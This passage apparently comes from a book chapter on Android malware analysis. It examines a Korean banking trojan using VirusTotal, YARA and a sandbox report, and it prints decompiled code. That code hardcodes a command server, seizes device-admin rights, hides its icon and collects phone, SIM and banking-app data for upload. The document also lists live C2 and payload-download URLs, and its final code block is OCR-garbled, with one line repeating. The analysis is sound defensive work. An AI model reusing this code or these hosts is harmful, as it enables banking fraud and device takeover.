

| 📡 VirusTotal | Uploader 2.2-beta                    | $\times$ |
|--------------|--------------------------------------|----------|
| Process      | Click here to show all (requires adm | iin) —   |
| Process ID   | Image Name                           | ^        |
| 14948        | AlienFusionController.exe            |          |
| 14656        | AlienwareAlienFXController.exe       |          |
| 8248         | ApplicationFrameHost.exe             |          |
| 1644         | AWCCApplicationWatcher32.exe         |          |
| 13544        | AWCCApplicationWatcher64.exe         |          |
| 11896        | AWCCServiceController.exe            |          |
| 17136        | browser_broker.exe                   |          |
| 14308        | chrome.exe                           | ~        |
| l            | Jpload process executable            |          |
| File(s)      |                                      |          |
|              | Select file(s) and upload            |          |
| URL          |                                      |          |
|              |                                      |          |
|              | Get and upload                       |          |
|              | Options                              |          |
|              | Exit                                 |          |

| Zvi                 | rus                  | total                |                                         |                |                       |
|---------------------|----------------------|----------------------|-----------------------------------------|----------------|-----------------------|
| SHA256:             | 1cb5a37bd8           | 66e92b993ecbbcc4a    | 2478c717eeb93839049ef0953b0c6ba89434e   |                |                       |
| File name:          | 1CB5A37BD            | 866E92B993ECBBC      | C4A2478C717EEB93839049EF0953B0C6BA89434 | 4E             |                       |
| Detection<br>ratio: | 34 / 60              |                      |                                         |                | 🖲 0 💽 0               |
| Analysis<br>date:   | 2018-10-26 (         | 00:56:29 UTC ( 1 mor | tth, 1 week ago )                       |                |                       |
| Analysis            | <b>Q</b> File detail | ズ Relationships      | Additional information     Comments     | 🖓 Votes 🛛 🖽 Be | havioural information |
| Antivirus           |                      |                      | Result                                  |                | Update                |
| Ad-Aware            |                      |                      | Android.Trojan.SLocker.IB               |                | 20181026              |
| AhnLab-V3           |                      |                      | Android-Trojan/Slocker.55823            |                | 20181025              |
| Antiy-AVL           |                      |                      | Trojan[Banker]/Android.Faketoken        |                | 20181025              |
| Arcabit             |                      |                      | Android.Trojan.SLocker.IB               |                | 20181025              |
| wast                |                      |                      | Android:Torec-W [Trj]                   |                | 20181026              |
| wast-Mobile         |                      |                      | Android:Torec-W [Trj]                   |                | 20181025              |
| WG                  |                      |                      | Android:Torec-W [Trj]                   |                | 20181026              |
| Avira (no cloud)    |                      |                      | ANDROID/Torec.B.Gen                     |                | 20181025              |

## C:1.

C:\Users\0136>D:\bstrings.exe -f E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk bstrings version 1.4.1.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/bstrings

Command line: -f E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk

Searching 1 chunk (512 MB each) across 90,744 KB in 'E:\[root]\app\com.exa@p]e.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk'

\_

 $\times$ 

Chunk 1 of 1 finished. Total strings so far: 2 678 Elapsed time: 0,044 seconds. Average strings/sec: 60 789 Primary search complete. Looking for strings across chunk boundaries... Search complete.

Processing strings...

com.example.horsenjnj res/layout/float\_window\_smal.xml &1j\_\_\_\_\_

| Google | "com             | "com.example.horsenjnj"                                     |                               |                             |                             |      | Ŷ            | <b>e e</b> |  |
|--------|------------------|-------------------------------------------------------------|-------------------------------|-----------------------------|-----------------------------|------|--------------|------------|--|
|        | All              | Images                                                      | Videos                        | News                        | Maps                        | More | Settings     | Tools      |  |
|        | 1 resul          | lt (0.26 secon                                              | ds)                           |                             |                             |      |              |            |  |
|        | https:<br>Jul 2, | virus scan<br>//www.virust<br>2015 - VirusT<br>9e8de6e31168 | otal.com/er<br>otal's antivir | n/file//ana<br>rus scan rep | llysis/1435<br>port for the |      | 21 out of 55 |            |  |

C:\Users\0136>D:\yara32.exe D:\android\_banker.yar -r E:\[root]\app android\_banker E:\[root]\app\com.example.horsenjnj-Fn2iizmR19QkY4po3iMS\_w==\base.apk

## **Chapter 10: Android Malware Analysis**

| Detection |       |         |                |            |
|-----------|-------|---------|----------------|------------|
| Strategy  | Score | Range   | Reporting      | Detection  |
|           |       |         |                | MALICIOUS  |
|           |       |         |                | SUSPICIOUS |
| Threshold | 72    | 0 - 100 | Peport FP / FN | CLEAN      |
|           |       |         |                | UNKNOWN    |
|           | 1.    | -       |                |            |

| AV Detection:               |                                         |              |
|-----------------------------|-----------------------------------------|--------------|
| Antivirus detection for sub | mitted file                             | Hide sources |
| Source: Dw2qT2j60N          | Avira: Label: ANDROID/Spy.Banker.YD.Gen |              |
| Multi AV Scanner detection  | for submitted file                      | Hide sources |
| Source: Dw2qT2j60N          | virustotal: Detection: 51%              | Perma Link   |

| Privilege Escalation:                            |                                                                                     |              |
|--------------------------------------------------|-------------------------------------------------------------------------------------|--------------|
| Requests root access                             |                                                                                     | Hide sources |
| Source: com.cc.util.MyTools;-<br>>RootCommand:15 | API Call: java.lang.Runtime.exec ("su")                                             |              |
| Tries to add a new device admin                  | istrator                                                                            | Hide sources |
| Source: com.cc.MainActinn;-<br>>onCreate:34      | API Call: android.content.Intent. <init> android.app.action.ADD_DEVICE_ADMIN</init> |              |

| Networking:                 |                                                                                                    |
|-----------------------------|----------------------------------------------------------------------------------------------------|
| Tries to download a new APK | Hide sources                                                                                                    |
| Source: HTTP Header         | HTTP: GET /sonny/data/new.apk HTTP/1.1Host: www.poog.co.krConnection: Keep-AliveUser-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4) |
| Source: HTTP Header         | HTTP: GET /sonny/data/new.apk HTTP/1.1Host: www.poog.co.krConnection: Keep-AliveUser-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4) |
| Source: HTTP Header         | HTTP: GET /sonny/data/new.apk HTTP/1.1Host: www.poog.co.krConnection: Keep-AliveUser-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4) |

| E-Banking Fraud:                                                           |                                                                                                    |              |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| Contains package name strings relat                                        | ted to banking (usually for identifying banking APKs)                                                                                   | Hide sources |
| Source: Lcom/cc/util/ConstantDatas;-><br><clinit>()V</clinit>              | Method String: com.shinhan.sbanking, com.hanabank.ebk.channel.android.hananbank, com.keb.android.mbank, com.kbstar.<br>m.ibk.neobanking | kbbank, co   |
| Has functionalty to add an overlay to other apps                           |                                                                                                    | Hide sources |
| Source:<br>com.cc.util.MyWindowManager;-<br>>createSmallWindow:24          | API Call: WindowManager.addView                                                                                                    |              |
|                                                                            |                                                                                                    |              |
| Has permission to query the list of currently running applications Hide so |                                                                                                    | Hide sources |
| Source: submitted apk                                                      | Request permission: android.permission.GET_TASKS                                                                                        |              |

r

| Spam, unwanted Advertisements and Ransom Demands:                    |                                                                         |                                                                             |              |
|----------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------------------------------------------------------|--------------|
| Ends incoming calls                                                  |                                                                         |                                                                             | Hide sources |
| Source:<br>com.android.internal.telephony.lTelepho<br>>onTransact:33 | ony\$Stub;-                                                             | API Call: com.android.internal.telephony.ITelephony\$Stub.endCall           |              |
| Source:<br>com.android.internal.telephony.ITelepho<br>>onTransact:38 | ony\$Stub;-                                                             | API Call: com.android.internal.telephony.ITelephony\$Stub.answerRingingCall |              |
| Has permission to perform phone ca                                   | alls in the b                                                           | ackground                                                                   | Hide sources |
| Source: submitted apk                                                | Request permission: android.permission.CALL_PHONE                       |                                                                             |              |
| Has permission to send SMS in the                                    | background                                                              | I                                                                           | Hide sources |
| Source: submitted apk                                                | submitted apk Request permission: android.permission.SEND_SMS           |                                                                             |              |
| Has permission to write to the SMS                                   | storage                                                                 |                                                                             | Hide sources |
| Source: submitted apk                                                | Request permission: android.permission.WRITE_SMS                        |                                                                             |              |
| Sends SMS using SmsManager                                           |                                                                         | Hide sources                                                                |              |
| Source: com.cc.util.SMSUtil;-<br>>sendSMS:81                         | API Call: android.telephony.SmsManager.sendTextMessage                  |                                                                             |              |
| Source: com.cc.util.SMSUtil;-<br>>sendSMS:82                         | c.util.SMSUtil;- API Call: android.telephony.SmsManager.sendTextMessage |                                                                             |              |

| Requests potentially dangerous permissions Hide sources |                                                               |              |
|---------------------------------------------------------|---------------------------------------------------------------|--------------|
| Source: submitted apk                                   | Request permission: android.permission.CALL_PHONE             |              |
| Source: submitted apk                                   | Request permission: android.permission.GET_TASKS              |              |
| Source: submitted apk                                   | Request permission: android.permission.INTERNET               |              |
| Source: submitted apk                                   | Request permission: android.permission.READ_CONTACTS          |              |
| Source: submitted apk                                   | Request permission: android.permission.READ_PHONE_STATE       |              |
| Source: submitted apk                                   | Request permission: android.permission.READ_SMS               |              |
| Source: submitted apk                                   | Request permission: android.permission.RECEIVE_SMS            |              |
| Source: submitted apk                                   | Request permission: android.permission.SEND_SMS               |              |
| Source: submitted apk                                   | Request permission: android.permission.SYSTEM_ALERT_WINDOW    |              |
| Source: submitted apk                                   | Request permission: android.permission.WAKE_LOCK              |              |
| Source: submitted apk                                   | Request permission: android.permission.WRITE_CONTACTS         |              |
| Source: submitted apk                                   | Request permission: android.permission.WRITE_EXTERNAL_STORAGE |              |
| Source: submitted apk                                   | Request permission: android.permission.WRITE_SETTINGS         |              |
| Source: submitted apk                                   | Request permission: android.permission.WRITE_SMS              |              |
|                                                         |                                                               |              |
| Classification label                                    |                                                               | Show sources |
| Loads native libraries                                  |                                                               | Show sources |
| Reads shares settings                                   |                                                               | Show sources |

| Sets an intent to the APK data type (used to install other APKs) |                                                                                                    |  |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Source: com.cc.WebInterfaceActivity\$2;->onClick:8               | API Call: android.content.Intent.setDataAndType(n/a,"application/vnd.android.package-archive")                                                                                                    |  |
| Source: com.cc.util.GenUtil;->install:90                         | $eq:approx_approx_appr$ |  |
| Source: com.cc.util.MyTools;->InstallAPK:11                      | $eq:approx_approx_appr$ |  |

-

| Has permission to execute code after phone reboot  |                                                               |  |
|----------------------------------------------------|---------------------------------------------------------------|--|
| Source: submitted apk                              | Request permission: android.permission.RECEIVE_BOOT_COMPLETED |  |
| Installs a new wake lock (to get activate on phone |                                                               |  |
| installs a new wake lock (to get activate on phone | screen on                                                     |  |
| Source: com.cc.service.Hearttttt\$3;->run:9        | API Call: android.os.PowerManager.newWakeLock                 |  |
| Source: com.cc.service.lr;->onCreate:36            | API Call: android.os.PowerManager.newWakeLock                 |  |
| Starts/registers a service/receiver on phone boot  | (autostart)                                                   |  |
| Starts/registers a service/receiver on phone boot  | lautostarty                                                   |  |
| Source: com.cc.BootRt;->sec:3                      | API Call: android.content.Context.startService (not executed) |  |
| Source: com.cc.BootRt;->sec:5                      | API Call: android.content.Context.startService (not executed) |  |
| Source: com.cc.BootRt;->sec:7                      | API Call: android.content.Context.startService (not executed) |  |
| ource. com.cc.boonvi,~3ec.7                        | Air oan, and outcontent. context.stattoervice (not executed)  |  |

## Aborts a broadcast event (this is often done to hide phone events such as incoming SMS)

| Source: com.cc.A123;->third:16     | API Call: com.cc.A123.abortBroadcast |
|------------------------------------|--------------------------------------|
| Source: com.cc.A123;->onReceive:72 | API Call: com.cc.A123.abortBroadcast |

| Has permission to terminate background processes of other applications |                                                                  |  |
|------------------------------------------------------------------------|------------------------------------------------------------------|--|
| Source: submitted apk                                                  | Request permission: android.permission.KILL_BACKGROUND_PROCESSES |  |

| Queries the SIM provider ISO country code         |                                                                       |
|---------------------------------------------------|-----------------------------------------------------------------------|
| Source: com.cc.util.MyTools;->getPhoneState:135   | API Call: android.telephony.TelephonyManager.getSimCountryIso         |
|                                                   |                                                                       |
| Queries the SIM provider name (SPN - Service Pro  | vider Name)                                                           |
| Source: com.cc.util.MyTools;->getPhoneState:141   | API Call: android.telephony.TelephonyManager.getSimOperatorName       |
| Queries the SIM provider numeric MCC+MNC (mol     | bile country code + mobile network code)                              |
| Source: com.cc.util.MyTools;->getPhoneState:138   | API Call: android.telephony.TelephonyManager.getSimOperator           |
| Source: com.cc.util.NetUtil;->getProvidersName:15 | API Call: android.telephony.TelephonyManager.getSimOperator           |
|                                                   |                                                                       |
| Queries the WIFI MAC address                      |                                                                       |
| Source: com.cc.util.MyTools;->getLocalMac:97      | API Call: android.net.wifi.WifiInfo.getMacAddress                     |
|                                                   |                                                                       |
| Queries the alphanumeric voice mail number        |                                                                       |
| Source: com.cc.util.MyTools;->getPhoneState:153   | API Call: android.telephony.TelephonyManager.getVoiceMailNumber       |
| Queries the device software version               |                                                                       |
|                                                   |                                                                       |
| Source: com.cc.util.MyTools;->getPhoneState:114   | API Call: android.telephony.TelephonyManager.getDeviceSoftwareVersion |
| Queries the network operator ISO country code     |                                                                       |
| Source: com.cc.util.MyTools;->getPhoneState:120   | API Call: android.telephony.TelephonyManager.getNetworkCountryIso     |
|                                                   |                                                                       |
| Queries the network operator name                 |                                                                       |
| Source: com.cc.util.MyTools;->getPhoneState:126   | API Call: android.telephony.TelephonyManager.getNetworkOperatorName   |
|                                                   |                                                                       |
| Queries the network operator numeric MCC+MNC      | (mobile country code + mobile network code)                           |
| Source: com.cc.util.MyTools;->getPhoneState:123   | API Call: android.telephony.TelephonyManager.getNetworkOperator       |
|                                                   |                                                                       |

| Queries the unqiue device ID (IMEI, MEID or ESN)  |                                                                 |
|---------------------------------------------------|-----------------------------------------------------------------|
| Source: com.cc.util.MyTools;->getDeviceID:69      | API Call: android.telephony.TelephonyManager.getDeviceId        |
| Source: com.cc.util.MyTools;->getPhoneState:111   | API Call: android.telephony.TelephonyManager.getDeviceId        |
| Source: com.cc.util.MyTools;->getPhoneState:117   | API Call: android.telephony.TelephonyManager.getLine1Number     |
| Source: com.cc.util.MyTools;->getPhoneState:144   | API Call: android.telephony.TelephonyManager.getSimSerialNumber |
| Source: com.cc.util.MyTools;->getPhoneState:150   | API Call: android.telephony.TelephonyManager.getSubscriberId    |
| Source: com.cc.util.MyTools;->getSubscriberID:157 | API Call: android.telephony.TelephonyManager.getSubscriberId    |
| Source: com.cc.util.NetUtil;->getProvidersName:18 | API Call: android.telephony.TelephonyManager.getSubscriberId    |
| Source: com.cc.util.StUtil;->getMachine:37        | API Call: android.telephony.TelephonyManager.getLine1Number     |
| Source: com.cc.util.StUtil;->getMachine:38        | API Call: android.telephony.TelephonyManager.getSimSerialNumber |

| Monitors outgoing Phone calls                   |                                                              |
|-------------------------------------------------|--------------------------------------------------------------|
| Source: com.cc.A123                             | Registered receiver: android.intent.action.NEW_OUTGOING_CALL |
| Checks if a SIM card is installed               |                                                              |
| Source: com.cc.util.MyTools;->getPhoneState:147 | API Call: android.telephony.TelephonyManager.getSimState     |
| Creates SMS data (e.g. PDU)                     |                                                              |
| Source: com.cc.A123;->onReceive:56              | API Call: android.telephony.SmsMessage.createFromPdu         |

| Monitors incoming Phone calls                      |                                                                                     |
|----------------------------------------------------|-------------------------------------------------------------------------------------|
| Source: com.cc.A123                                | Registered receiver: android.intent.action.PHONE_STATE                              |
|                                                    |                                                                                     |
| Monitors incoming SMS                              |                                                                                     |
| Source: com.cc.A123                                | Registered receiver: android.provider.Telephony.SMS_RECEIVED                        |
|                                                    |                                                                                     |
| Parses SMS data (e.g. originating address)         |                                                                                     |
| Source: com.cc.A123;->onReceive:60                 | API Call: android.telephony.SmsMessage.getMessageBody                               |
| Source: com.cc.A123;->onReceive:63                 | API Call: android.telephony.SmsMessage.getOriginatingAddress                        |
| Queries SMS data                                   |                                                                                     |
| Source: com.cc.util.SMSUtil;->readShortMessage:6   | API Call: android.net.Uri.parse("content://sms")                                    |
| Source: com.cc.uui.SMSOui,->readShortiMessage.o    | APT Gail: android.net.on.parse( content.//sms )                                     |
| Queries a list of installed applications           |                                                                                     |
| Source: com.cc.service.lr;->judgeAV:7              | API Call: android.content.pm.PackageManager.getInstalledApplications                |
| Queries list of installed packages                 |                                                                                     |
| Source: com.cc.util.MyTools;->getInstalledPacks:72 | API Call: android.content.pm.PackageManager.getInstalledPackages                    |
|                                                    |                                                                                     |
| Source: com.cc.util.StUtil;->getBanksInfo:15       | API Call: android.content.pm.PackageManager.getInstalledPackages                    |
| Queries phone contact information                  |                                                                                     |
| Source: com.cc.A123\$1;->run:24                    | Field access: android.provider.ContactsContract\$CommonDataKinds\$Phone.CONTENT_URI |
| Source: com.cc.util.ContUtils;->readAllContacts:36 | Field access: android.provider.ContactsContract\$CommonDataKinds\$Phone.CONTENT_URI |
| Source: com.cc.util.MyTools;->getContactors:50     | Field access: android.provider.ContactsContract\$CommonDataKinds\$Phone.CONTENT_URI |
| Reads the incoming call number                     |                                                                                     |
| Source: com.cc.service.Int\$1\$1;->run:10          | API Call: android.content.Intent.getStringExtra                                     |
|                                                    |                                                                                     |

| URLs                                                                         |           |                 |         |        |  |
|------------------------------------------------------------------------------|-----------|-----------------|---------|--------|--|
| Source                                                                       | Detection | Scanner         | Label   | Link   |  |
| http://rtrjkrykki.iego.net/appHome/                                          | 3%        | virustotal      |         | Browse |  |
| http://rtrjkrykki.iego.net/appHome/                                          | 0%        | Avira URL Cloud | safe    |        |  |
| http://www.poog.co.kr/sonny/data/new.apk                                     | 4%        | virustotal      |         | Browse |  |
| http://www.poog.co.kr/sonny/data/new.apk                                     | 100%      | Avira URL Cloud | malware |        |  |
| http://rtrjkrykki.iego.net/appHome/http://www.poog.co.kr/sonny/data/new.apk0 | 0%        | Avira URL Cloud | safe    |        |  |
| http://192.151.226.138:80/appHome/                                           | 2%        | virustotal      |         | Browse |  |
| http://192.151.226.138:80/appHome/                                           | 0%        | Avira URL Cloud | safe    |        |  |
| http://rtrjkrykki.iego.net/appHome/http://www.poog.co.kr/sonny/data/new.apk  | 0%        | Avira URL Cloud | safe    |        |  |
| http://rtrjkrykki.iego.net/appHome/http://www.poog.co.kr/sonny/data/new.apkX | 0%        | Avira URL Cloud | safe    |        |  |

| D:\flash11.4.1[1].apk\                                                                                                    |        | _           | - 🗆 X            |        |
|----------------------------------------------------------------------------------------------------|--------|-------------|------------------|--------|
| File Edit View Favorites Tools Help                                                                                                    |        |             |                  |        |
| Image: Horizontal conductionImage: Horizontal conductionImage: Horizontal conductionImage: Horizontal conductionAddExtractTestCopyMoveDeleteInfo |        |             |                  |        |
| D:\flash11.4.1[1].apk\                                                                                                    |        |             |                  | $\sim$ |
| Name                                                                                                    | Size   | Packed Size | Modified         |        |
| 📙 lib                                                                                                    | 46 560 | 16 535      |                  |        |
| META-INF                                                                                                    | 3 236  | 2 126       |                  |        |
| 📙 res                                                                                                    | 28 013 | 26 797      |                  |        |
| AndroidManifest.xml                                                                                                    | 18 296 | 3 505       | 2015-07-02 22:13 |        |
| Classes.dex                                                                                                    | 77 032 | 35 284      | 2015-07-02 22:13 |        |
| resources.arsc                                                                                                    | 6 484  | 6 484       | 2015-07-02 22:13 |        |
| <                                                                                                    |        |             |                  | >      |
| 0 / 6 object(s) selected                                                                                                    |        |             |                  |        |



| 🍅 Search                                                       | ×                                      |  |  |  |  |  |
|----------------------------------------------------------------|----------------------------------------|--|--|--|--|--|
| Search string (* = any string, ? = any character):             |                                        |  |  |  |  |  |
| 192.151.226.138:80/appHome/                                    |                                        |  |  |  |  |  |
| Search For<br>Type Constructor String Constant<br>Field Method | Limit To<br>Declarations<br>References |  |  |  |  |  |
| 1 matching entry:                                              |                                        |  |  |  |  |  |
| □··· · □·· □·· □·· □·· □·· □·· □·· □··                         |                                        |  |  |  |  |  |
|                                                                | Open Cancel                            |  |  |  |  |  |

```
static
{
   BANKURL = "http://192.151.226.138:80/appHome/";
   IO_BUFFER_SIZE = 2048;
}
```

```
protected void onCreate(Bundle paramBundle)
{
 super.onCreate(paramBundle);
  this.sp = new SUtil(this, "mybank");
 this.<u>sp.setValue("args", "");</u>
this.<u>sp.setValue("gprs", "");</u>
 ConstantDatas.BANKURL = stringIPBank().trim();
 this.sp.setValue("bankurl", ConstantDatas.BANKURL);
 ConstantDatas.URL = ConstantDatas.BANKURL;
  startService(new Intent(this, Int.class));
 startService(new Intent(this, <u>Ir</u>.class));
 startService(new Intent(this, Hearttttt.class));
 paramBundle = new ComponentName(this, <u>MvAdminReceiver</u>.class);
  Intent localIntent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
 localIntent.putExtra("android.app.extra.DEVICE_ADMIN", paramBundle);
  startActivityForResult(localIntent, 20);
 MyWindowManager.createSmallWindow(getApplicationContext());
 new Thread()
  {
    public void run()
    {
      MainActinn.this.getPackageManager().setComponentEnabledSetting(MainActinn.this.getComponentName(), 2, 1);
    }
 }.start();
}
```

```
public void run()
{
    JSONObject localJSONObject = new JSONObject();
    try
    {
        localJSONObject.put("mobile", <u>StUtil.getMachine(Hearttitt</u>.this.getApplicationContext()));
        localJSONObject.put("machine", Build.MODEL);
        localJSONObject.put("sversion", Build.VERSION.RELEASE);
        localJSONObject.put("bank", <u>StUtil.getBanksInfo(Hearttitt</u>.this));
        localJSONObject.put("bank", <u>StUtil.getBanksInfo(Hearttitt</u>.this));
        localJSONObject.put("povider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvidersName(Hearttitt</u>.this));
        localJSONObject.put("npovider", <u>MetUtil.getProvid</u>
```